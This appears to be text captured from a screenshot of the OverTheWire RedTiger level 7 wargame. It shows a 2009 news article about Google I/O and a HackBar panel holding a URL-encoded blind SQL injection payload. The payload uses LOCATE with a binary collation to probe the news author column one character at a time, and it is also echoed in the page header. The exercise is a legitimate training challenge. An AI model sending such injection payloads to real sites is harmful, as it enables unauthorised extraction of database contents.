 google%' and locate('e',news.a
search!
Google: The browser is the computer
SAN FRANCISCO--Google spent Wednesday morning trying to get developers excited about the next generation of Web technologies by
showing off how future Web applications will mimic desktop apps. "It's time for us to take advantage of the amazing opportunity that is before
us," said Google CEO Eric Schmidt, kicking off Google I/O 2009 in San Francisco. Schmidt was referring to the growing sense that the
Internet and browsers--rather than a computer's operating system--will be the future foundation for application development. The industry isn't
quite ready for that yet. Many of applications demonstrated before the crowd of around 4,000 developers will require the widespread adoption
of HTML 5 technologies, which are still under development by a consortium of companies and organizations. Still, Google's Vic Gundotra
Elements Console Sources Network Performance Memory Application Security HackBar 2
EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://redtiger.labs.overthewire.org/level7.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
dosearch=search%21&search=google%25'%20and%20locate('e'%2Cnews.autor%20collate%20latin1_bin%2
C2)%3D2%20and%20'%25'%3D'